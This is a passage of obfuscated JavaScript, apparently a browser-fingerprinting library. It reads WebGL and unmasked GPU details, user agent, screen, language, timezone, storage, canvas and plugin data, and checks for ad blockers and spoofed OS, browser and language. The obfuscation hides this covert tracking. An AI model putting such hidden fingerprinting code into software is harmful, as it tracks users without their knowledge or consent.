_0x4c1a90=_0x202f45['creat'+_0xe22a7d(0x443)+'ram'](),_0x3e99c8=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x5bb)+_0xe22a7d(0x5a0)+_0xe22a7d(0x2b5)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x3e99c8,_0x5d7a3d),_0x202f45[_0xe22a7d(0x4d0)+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x3e99c8);var _0x43ba5d=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x807)+_0xe22a7d(0x3d1)+_0xe22a7d(0x3fd)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x43ba5d,_0xaad281),_0x202f45['compi'+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x43ba5d),_0x202f45['attac'+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x3e99c8),_0x202f45[_0xe22a7d(0x296)+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x43ba5d),_0x202f45[_0xe22a7d(0x464)+_0xe22a7d(0x190)+'m'](_0x4c1a90),_0x202f45['usePr'+_0xe22a7d(0x49f)](_0x4c1a90),_0x4c1a90['verte'+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)]=_0x202f45['getAt'+'tribL'+_0xe22a7d(0x816)+'on'](_0x4c1a90,_0xe22a7d(0x241)+'ertex'),_0x4c1a90[_0xe22a7d(0x300)+_0xe22a7d(0x31f)+_0xe22a7d(0x413)]=_0x202f45[_0xe22a7d(0x59e)+'iform'+_0xe22a7d(0x295)+'ion'](_0x4c1a90,_0xe22a7d(0x219)+_0xe22a7d(0x55d)+_0xe22a7d(0x407)),_0x202f45[_0xe22a7d(0x4ee)+_0xe22a7d(0x468)+_0xe22a7d(0x1da)+_0xe22a7d(0x591)+_0xe22a7d(0x669)](_0x4c1a90['verte'+_0xe22a7d(0x3e0)+'rray']),_0x202f45[_0xe22a7d(0x365)+_0xe22a7d(0x51b)+_0xe22a7d(0x33a)+_0xe22a7d(0x1af)](_0x4c1a90[_0xe22a7d(0x365)+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)],_0x275c92[_0xe22a7d(0x446)+'ize'],_0x202f45[_0xe22a7d(0x1eb)],!0x1,0x0,0x0),_0x202f45['unifo'+_0xe22a7d(0x568)](_0x4c1a90[_0xe22a7d(0x300)+'tUnif'+_0xe22a7d(0x413)],0x1,0x1),_0x202f45[_0xe22a7d(0x4cd)+_0xe22a7d(0x81d)](_0x202f45[_0xe22a7d(0x4aa)+_0xe22a7d(0x352)+_0xe22a7d(0x25f)],0x0,_0x275c92[_0xe22a7d(0x2d9)+'ems']);try{_0x109ad2[_0xe22a7d(0x19f)](_0x202f45[_0xe22a7d(0x4b7)+'s'][_0xe22a7d(0x34e)+_0xe22a7d(0x54c)]());}catch(_0x39258f){}_0x109ad2['push'](_0xe22a7d(0x393)+_0xe22a7d(0x7fd)+':'+(_0x202f45['getSu'+_0xe22a7d(0x6c9)+_0xe22a7d(0x517)+'ensio'+'ns']()||[])['join'](';')),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+'sed\x20l'+'ine\x20w'+_0xe22a7d(0x345)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['ALIAS'+'ED_LI'+_0xe22a7d(0x533)+_0xe22a7d(0x5c4)+'ANGE']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+_0xe22a7d(0x45e)+_0xe22a7d(0x758)+_0xe22a7d(0x7a0)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x238)+'ED_PO'+'INT_S'+_0xe22a7d(0x3b6)+_0xe22a7d(0x720)]))),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20alph'+_0xe22a7d(0x6b0)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x37b)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x17d)+'alias'+_0xe22a7d(0x6c4)+(_0x202f45[_0xe22a7d(0x7f0)+_0xe22a7d(0x1c9)+_0xe22a7d(0x572)+_0xe22a7d(0x638)]()[_0xe22a7d(0x1df)+_0xe22a7d(0x6aa)]?_0xe22a7d(0x46e):'no')),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x802)+_0xe22a7d(0x3ab)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x2ad)+'BITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x6fb)+'h\x20bit'+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x387)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x373)+_0xe22a7d(0x7db)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x1db)+_0xe22a7d(0x404)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'aniso'+'tropy'+':'+_0x4da4fa(_0x202f45)),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x755)+'ned\x20t'+_0xe22a7d(0x524)+_0xe22a7d(0x436)+_0xe22a7d(0x4f0)+_0xe22a7d(0x72b)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45['MAX_C'+_0xe22a7d(0x2a3)+_0xe22a7d(0x5a9)+'XTURE'+_0xe22a7d(0x836)+_0xe22a7d(0x53c)+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x285)+_0xe22a7d(0x1e5)+_0xe22a7d(0x524)+_0xe22a7d(0x7dc)+'e:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x23a)+_0xe22a7d(0x2bb)+'AP_TE'+_0xe22a7d(0x304)+_0xe22a7d(0x571)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x416)+_0xe22a7d(0x25a)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x32f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x68b)+_0xe22a7d(0x3da)+_0xe22a7d(0x7a1)+_0xe22a7d(0x60d)+_0xe22a7d(0x61e)+_0xe22a7d(0x359)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'rende'+_0xe22a7d(0x218)+'fer\x20s'+_0xe22a7d(0x826)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x5b0)+'ENDER'+'BUFFE'+_0xe22a7d(0x2d6)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x5d9)+_0xe22a7d(0x78a)+_0xe22a7d(0x60e)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+'EXTUR'+_0xe22a7d(0x556)+_0xe22a7d(0x6bf)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x508)+_0xe22a7d(0x52f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+_0xe22a7d(0x2df)+_0xe22a7d(0x541)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'varyi'+_0xe22a7d(0x52d)+_0xe22a7d(0x7e6)+':'+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x5ac)+'G_VEC'+_0xe22a7d(0x284)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'verte'+_0xe22a7d(0x587)+_0xe22a7d(0x4a7)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x5d3)+_0xe22a7d(0x26f)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x365)+_0xe22a7d(0x252)+_0xe22a7d(0x540)+'image'+_0xe22a7d(0x7bf)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x311)+'_TEXT'+_0xe22a7d(0x6e3)+'MAGE_'+_0xe22a7d(0x36d)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x365)+'x\x20uni'+'form\x20'+_0xe22a7d(0x3f0)+_0xe22a7d(0x734)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x656)+_0xe22a7d(0x38c)+_0xe22a7d(0x75b)+'S'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x473)+_0xe22a7d(0x1f0)+_0xe22a7d(0x2dd)+_0xe22a7d(0x664)+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x378)+'RT_DI'+'MS']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x6ce)+_0xe22a7d(0x74f)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x3e3)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x1d7)+_0xe22a7d(0x726)+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x626)+_0xe22a7d(0x7d2)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x4f9)+'ing\x20l'+_0xe22a7d(0x2ec)+'ge\x20ve'+_0xe22a7d(0x370)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x62e)+'NG_LA'+_0xe22a7d(0x60b)+_0xe22a7d(0x620)+_0xe22a7d(0x613)])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x1c3)+_0xe22a7d(0x2ea)+'its:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x678)+'IL_BI'+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20vend'+_0xe22a7d(0x312)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x582)+'R'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x5b5)+'ion:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x371)+'ON']));try{var _0x333d03=_0x202f45[_0xe22a7d(0x4b9)+'tensi'+'on'](_0xe22a7d(0x63c)+_0xe22a7d(0x35d)+'g_ren'+_0xe22a7d(0x6ad)+_0xe22a7d(0x844));_0x333d03&&(_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+'sked\x20'+'vendo'+'r:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+_0xe22a7d(0x4b6)+_0xe22a7d(0x44c)+_0xe22a7d(0x785)+'L'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+_0xe22a7d(0x759)+'rende'+_0xe22a7d(0x577)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+'KED_R'+_0xe22a7d(0x715)+_0xe22a7d(0x780)+_0xe22a7d(0x2c2)])));}catch(_0x3bb77d){}if(!_0x202f45[_0xe22a7d(0x1c2)+'aderP'+_0xe22a7d(0x7a9)+'ionFo'+'rmat'])return _0x109ad2;return _0x3f92fb(['FLOAT',_0xe22a7d(0x37a)],function(_0x29f98e){var _0x5be855=_0xe22a7d;_0x3f92fb(['VERTE'+'X',_0x5be855(0x807)+_0x5be855(0x792)],function(_0x14b7c1){var _0xae3558=_0x5be855;_0x3f92fb([_0xae3558(0x66d),_0xae3558(0x684)+'M','LOW'],function(_0x23346d){var _0x1711a4=_0xae3558;_0x3f92fb([_0x1711a4(0x550)+_0x1711a4(0x6b5),'range'+_0x1711a4(0x47c),_0x1711a4(0x7cb)+'Max'],function(_0x45d98e){var _0x3bb8f2=_0x1711a4,_0x169b40=_0x202f45['getSh'+_0x3bb8f2(0x3ef)+_0x3bb8f2(0x7a9)+_0x3bb8f2(0x5c6)+_0x3bb8f2(0x676)](_0x202f45[_0x14b7c1+('_SHAD'+'ER')],_0x202f45[_0x23346d+'_'+_0x29f98e])[_0x45d98e];_0x45d98e!==_0x3bb8f2(0x550)+'sion'&&(_0x45d98e=_0x3bb8f2(0x550)+'sion\x20'+_0x45d98e);var _0xec5017=[_0x3bb8f2(0x5d0)+'\x20',_0x14b7c1[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20shad'+_0x3bb8f2(0x596),_0x23346d['toLow'+_0x3bb8f2(0x234)+'e'](),'\x20',_0x29f98e[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20',_0x45d98e,':',_0x169b40][_0x3bb8f2(0x509)]('');_0x109ad2[_0x3bb8f2(0x19f)](_0xec5017);});});});}),_0x109ad2;},_0x7cda85=function(){var _0x11f6cd=_0x3d6b4a;try{var _0x2ace21=_0xe90a2f(),_0x79e420=_0x2ace21['getEx'+_0x11f6cd(0x520)+'on'](_0x11f6cd(0x63c)+_0x11f6cd(0x35d)+_0x11f6cd(0x310)+_0x11f6cd(0x6ad)+_0x11f6cd(0x844));return _0x2ace21[_0x11f6cd(0x5ea)+_0x11f6cd(0x3c4)+'er'](_0x79e420[_0x11f6cd(0x43a)+_0x11f6cd(0x4b6)+_0x11f6cd(0x44c)+_0x11f6cd(0x785)+'L'])+'~'+_0x2ace21[_0x11f6cd(0x5ea)+'ramet'+'er'](_0x79e420['UNMAS'+_0x11f6cd(0x771)+_0x11f6cd(0x715)+_0x11f6cd(0x780)+_0x11f6cd(0x2c2)]);}catch(_0x9c9f56){return null;}},_0x3b25f3=function(){var _0x2492ae=_0x3d6b4a,_0x2971ac=document[_0x2492ae(0x27c)+_0x2492ae(0x4fc)+_0x2492ae(0x338)](_0x2492ae(0x796));_0x2971ac[_0x2492ae(0x2f8)+_0x2492ae(0x543)]=_0x2492ae(0x76e)+';',_0x2971ac[_0x2492ae(0x411)+_0x2492ae(0x746)]=_0x2492ae(0x50d)+'x';var _0x2bba87=![];try{document[_0x2492ae(0x3c6)]['appen'+_0x2492ae(0x77b)+'d'](_0x2971ac),_0x2bba87=document[_0x2492ae(0x612)+'ement'+_0x2492ae(0x5d5)+_0x2492ae(0x623)+'me'](_0x2492ae(0x50d)+'x')[0x0][_0x2492ae(0x300)+_0x2492ae(0x26e)+'ht']===0x0,document[_0x2492ae(0x3c6)][_0x2492ae(0x4ad)+_0x2492ae(0x7ad)+'d'](_0x2971ac);}catch(_0xbcb1cc){_0x2bba87=![];}return _0x2bba87;},_0x5399f9=function(){var _0x12f119=_0x3d6b4a;if(typeof navigator['langu'+_0x12f119(0x80e)]!==_0x12f119(0x4fd)+_0x12f119(0x41c))try{var _0x1d0c1f=navigator['langu'+_0x12f119(0x80e)][0x0][_0x12f119(0x2f6)+'r'](0x0,0x2);if(_0x1d0c1f!==navigator[_0x12f119(0x82c)+_0x12f119(0x619)][_0x12f119(0x2f6)+'r'](0x0,0x2))return!![];}catch(_0x483002){return!![];}return![];},_0x267487=function(){var _0x3e53d5=_0x3d6b4a;return window['scree'+'n'][_0x3e53d5(0x79b)]<window['scree'+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x1c7)]||window[_0x3e53d5(0x3a8)+'n']['heigh'+'t']<window[_0x3e53d5(0x3a8)+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x719)+'t'];},_0x6bf2af=function(){var _0x600782=_0x3d6b4a,_0x3fb31d=navigator[_0x600782(0x640)+_0x600782(0x7c6)][_0x600782(0x68f)+_0x600782(0x234)+'e'](),_0x1a61c6=navigator[_0x600782(0x849)],_0x1949c7=navigator['platf'+'orm']['toLow'+'erCas'+'e'](),_0x404039;if(_0x3fb31d['index'+'Of'](_0x600782(0x412)+'ws\x20ph'+_0x600782(0x20c))>=0x0)_0x404039=_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0)_0x404039=_0x600782(0x5af)+'ws';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x55a)+'id')>=0x0)_0x404039=_0x600782(0x4eb)+'id';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x50f))>=0x0)_0x404039=_0x600782(0x303);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x735)+'e')>=0x0||_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x3d0))>=0x0)_0x404039='iOS';else _0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0?_0x404039=_0x600782(0x1bf):_0x404039='Other';}}}}var _0x1ca7da=_0x600782(0x6b2)+_0x600782(0x2fd)+'rt'in window||navigator[_0x600782(0x4f5)+_0x600782(0x617)+_0x600782(0x5de)]>0x0||navigator['msMax'+'Touch'+_0x600782(0x466)+'s']>0x0;if(_0x1ca7da&&_0x404039!=='Windo'+_0x600782(0x6b7)+_0x600782(0x20c)&&_0x404039!==_0x600782(0x4eb)+'id'&&_0x404039!==_0x600782(0x444)&&_0x404039!==_0x600782(0x5a6))return!![];if(typeof _0x1a61c6!==_0x600782(0x4fd)+_0x600782(0x41c)){_0x1a61c6=_0x1a61c6[_0x600782(0x68f)+_0x600782(0x234)+'e']();if(_0x1a61c6[_0x600782(0x819)+'Of']('win')>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c))return!![];else{if(_0x1a61c6['index'+'Of']('linux')>=0x0&&_0x404039!==_0x600782(0x303)&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if(_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0&&_0x404039!==_0x600782(0x1bf)&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x1cb))===-0x1&&_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x50f))===-0x1&&_0x1a61c6['index'+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}}if(_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!=='Windo'+'ws\x20Ph'+_0x600782(0x20c))return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x50f))>=0x0||_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x55a)+'id')>=0x0||_0x1949c7[_0x600782(0x819)+'Of']('pike')>=0x0)&&_0x404039!=='Linux'&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x3d0))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x84d))>=0x0||_0x1949c7['index'+'Of']('iphon'+'e')>=0x0)&&_0x404039!=='Mac'&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1949c7['index'+'Of'](_0x600782(0x1cb))===-0x1&&_0x1949c7[_0x600782(0x819)+'Of']('linux')===-0x1&&_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}return typeof navigator[_0x600782(0x43c)+'ns']===_0x600782(0x4fd)+'ined'&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);},_0x1819b6=function(){var _0x49a80a=_0x3d6b4a,_0x48df7f=navigator['userA'+_0x49a80a(0x7c6)][_0x49a80a(0x68f)+_0x49a80a(0x234)+'e'](),_0x42e8ab=navigator[_0x49a80a(0x298)+_0x49a80a(0x426)],_0x25828c;if(_0x48df7f[_0x49a80a(0x819)+'Of']('firef'+'ox')>=0x0)_0x25828c='Firef'+'ox';else{if(_0x48df7f[_0x49a80a(0x819)+'Of']('opera')>=0x0||_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x80d))>=0x0)_0x25828c='Opera';else{if(_0x48df7f['index'+'Of']('chrom'+'e')>=0x0)_0x25828c=_0x49a80a(0x6cc)+'e';else{if(_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x19d)+'i')>=0x0)_0x25828c=_0x49a80a(0x25d)+'i';else _0x48df7f['index'+'Of']('tride'+'nt')>=0x0?_0x25828c='Inter'+_0x49a80a(0x3cf)+'xplor'+'er':_0x25828c=_0x49a80a(0x5a6);}}}if((_0x25828c===_0x49a80a(0x6cc)+'e'||_0x25828c===_0x49a80a(0x25d)+'i'||_0x25828c===_0x49a80a(0x1d2))&&_0x42e8ab!==_0x49a80a(0x3df)+_0x49a80a(0x449))return!![];var _0x35df48=eval[_0x49a80a(0x410)+_0x49a80a(0x7b7)]()[_0x49a80a(0x246)+'h'];if(_0x35df48===0x25&&_0x25828c!==_0x49a80a(0x25d)+'i'&&_0x25828c!==_0x49a80a(0x6c8)+'ox'&&_0x25828c!==_0x49a80a(0x5a6))return!![];else{if(_0x35df48===0x27&&_0x25828c!==_0x49a80a(0x465)+_0x49a80a(0x3cf)+_0x49a80a(0x302)+'er'&&_0x25828c!=='Other')return!![];else{if(_0x35df48===0x21&&_0x25828c!==_0x49a80a(0x6cc)+'e'&&_0x25828c!=='Opera'&&_0x25828c!==_0x49a80a(0x5a6))return!![];}}var _0x211d91;try{throw'a';}catch(_0x3cf5de){try{_0x3cf5de[_0x49a80a(0x788)+'rce'](),_0x211d91=!![];}catch(_0x440c31){_0x211d91=![];}}return _0x211d91&&_0x25828c!=='Firef'+'ox'&&_0x25828c!==_0x49a80a(0x5a6);},_0x280fd5=function(){var _0x1e8199=_0x3d6b4a,_0x239f6c=document['creat'+'eElem'+_0x1e8199(0x338)]('canva'+'s');return!!(_0x239f6c['getCo'+'ntext']&&_0x239f6c[_0x1e8199(0x7f0)+_0x1e8199(0x1c9)]('2d'));},_0x38e480=function(){var _0x1497fa=_0x3d6b4a;if(!_0x280fd5())return![];var _0x321f65=_0xe90a2f();return!!window['WebGL'+_0x1497fa(0x455)+'ringC'+_0x1497fa(0x4bd)+'t']&&!!_0x321f65;},_0x3d1e6a=function(){var _0x3561a3=_0x3d6b4a;if(navigator['appNa'+'me']===_0x3561a3(0x37c)+_0x3561a3(0x725)+_0x3561a3(0x465)+_0x3561a3(0x3cf)+_0x3561a3(0x302)+'er')return!![];else{if(navigator[_0x3561a3(0x4d1)+'me']==='Netsc'+_0x3561a3(0x3f1)&&/Trident/[_0x3561a3(0x683)](navigator['userA'+_0x3561a3(0x7c6)]))return!![];}return![];},_0x1982d3=function(){var _0x145820=_0x3d6b4a;return typeof window['swfob'+'ject']!==_0x145820(0x4fd)+_0x145820(0x41c);},_0x501e8d=function(){var _0x403070=_0x3d6b4a;return window[_0x403070(0x841)+_0x403070(0x6b8)]['hasFl'+_0x403070(0x70d)+_0x403070(0x484)+_0x403070(0x589)+'n'](_0x403070(0x7bc));},_0x66aff8=function(_0x27d7f9){var _0xe1ac19=_0x3d6b4a,_0x4e0c22=document[_0xe1ac19(0x27c)+_0xe1ac19(0x4fc)+_0xe1ac19(0x338)](_0xe1ac19(0x796));_0x4e0c22[_0xe1ac19(0x675)+_0xe1ac19(0x702)+'te']('id',_0x27d7f9['fonts'][_0xe1ac19(0x697)+_0xe1ac19(0x4a6)+_0xe1ac19(0x532)]),document['body'][_0xe1ac19(0x5e0)+'dChil'+'d'](_0x4e0c22);},_0x2951d9=function(_0x2a24d2,_0x11a174){var _0x7ecb89=_0x3d6b4a,_0x2bbffc=_0x7ecb89(0x593)+_0x7ecb89(0x49e)+'loade'+'d';window[_0x2bbffc]=function(_0x37d215){_0x2a24d2(_0x37d215);};var _0x41230a=_0x11a174[_0x7ecb89(0x842)]['swfCo'+_0x7ecb89(0x4a6)+_0x7ecb89(0x532)];_0x66aff8();var _0xb019f1={'onReady':_0x2bbffc},_0x1fe9f6={'allowScriptAccess':_0x7ecb89(0x549)+'s','menu':_0x7ecb89(0x432)};window[_0x7ecb89(0x841)+_0x7ecb89(0x6b8)][_0x7ecb89(0x5f1)+_0x7ecb89(0x753)](_0x11a174[_0x7ecb89(0x842)][_0x7ecb89(0x198)+'th'],_0x41230a,'1','1','9.0.0',![],_0xb019f1,_0x1fe9f6,{});},_0xe90a2f=function(){var _0x3f0967=_0x3d6b4a,_0x56219c=document['creat'+_0x3f0967(0x4fc)+_0x3f0967(0x338)](_0x3f0967(0x4b7)+'s'),_0x1fcd3a=null;try{_0x1fcd3a=_0x56219c[_0x3f0967(0x7f0)+_0x3f0967(0x1c9)]('webgl')||_0x56219c[_0x3f0967(0x7f0)+'ntext'](_0x3f0967(0x2d4)+_0x3f0967(0x454)+_0x3f0967(0x4db)+_0x3f0967(0x40e));}catch(_0x212d3c){}return!_0x1fcd3a&&(_0x1fcd3a=null),_0x1fcd3a;},_0x7e6a29=[{'key':_0x3d6b4a(0x640)+_0x3d6b4a(0x7c6),'getData':_0x2a30f9},{'key':_0x3d6b4a(0x82c)+'age','getData':_0x14dae},{'key':_0x3d6b4a(0x528)+_0x3d6b4a(0x23d),'getData':_0x34e3db},{'key':'devic'+_0x3d6b4a(0x2fa)+'ry','getData':_0x1a9452},{'key':_0x3d6b4a(0x34d)+_0x3d6b4a(0x483),'getData':_0x3f2753},{'key':_0x3d6b4a(0x27f)+_0x3d6b4a(0x825)+_0x3d6b4a(0x2d7)+'ency','getData':_0x5e056a},{'key':_0x3d6b4a(0x3a8)+_0x3d6b4a(0x7ac)+_0x3d6b4a(0x389)+'n','getData':_0x4de96b},{'key':_0x3d6b4a(0x491)+_0x3d6b4a(0x586)+_0x3d6b4a(0x55b)+_0x3d6b4a(0x199)+'ution','getData':_0x2fd444},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x618)+_0x3d6b4a(0x46a),'getData':_0x3f65ba},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x20c),'getData':_0x5b820d},{'key':_0x3d6b4a(0x299)+_0x3d6b4a(0x442)+_0x3d6b4a(0x662),'getData':_0x58926f},{'key':_0x3d6b4a(0x1fa)+_0x3d6b4a(0x6d3)+'ge','getData':_0x440380},{'key':'index'+'edDb','getData':_0x3734f9},{'key':_0x3d6b4a(0x76b)+_0x3d6b4a(0x52c)+'r','getData':_0x372b06},{'key':_0x3d6b4a(0x388)+'ataba'+'se','getData':_0x2c002d},{'key':'cpuCl'+'ass','getData':_0x25ca45},{'key':'platf'+_0x3d6b4a(0x413),'getData':_0x1484d1},{'key':_0x3d6b4a(0x248)+_0x3d6b4a(0x2c9),'getData':_0x5ec635},{'key':_0x3d6b4a(0x43c)+'ns','getData':_0x4ab4bb},{'key':'canva'+'s','getData':_0x825920},{'key':_0x3d6b4a(0x5d0),'getData':_0x96d54f},{'key':_0x3d6b4a(0x5d0)+_0x3d6b4a(0x4c2)+_0x3d6b4a(0x3e1)+_0x3d6b4a(0x75a)+'er','getData':_0x5a9e8c},{'key':_0x3d6b4a(0x1a0)+'ck','getData':_0x21914d},{'key':_0x3d6b4a(0x84b)+_0x3d6b4a(0x36b)+_0x3d6b4a(0x60c)+'s','getData':_0x9f53c6},{'key':'hasLi'+_0x3d6b4a(0x3b8)+_0x3d6b4a(0x506)+'on','getData':_0x521537},{'key':_0x3d6b4a(0x84b)+'edOs','getData':_0x48213a},{'key':_0x3d6b4a(0x84b)+'edBro'+_0x3d6b4a(0x6fe),'getData':_0x324a60},{'key':_0x3d6b4a(0x4ef)+_0x3d6b4a(0x2c8)+'rt','getData':_0x134e5a},{'key':_0x3d6b4a(0x842),'getData':_0x474c1f,'pauseBefore':!![]},{'key':_0x3d6b4a(0x842)+_0x3d6b4a(0x6c6),'getData':_0x2c0d5